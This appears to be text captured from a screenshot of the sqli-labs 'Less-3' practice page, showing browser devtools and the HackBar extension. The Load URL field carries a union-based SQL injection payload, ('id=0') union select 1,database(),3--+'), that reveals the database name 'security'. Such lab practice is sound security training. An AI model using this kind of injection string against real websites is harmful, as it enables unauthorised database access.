 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-3/?id=0') union select 1,database(),3--+
Split URL
Execution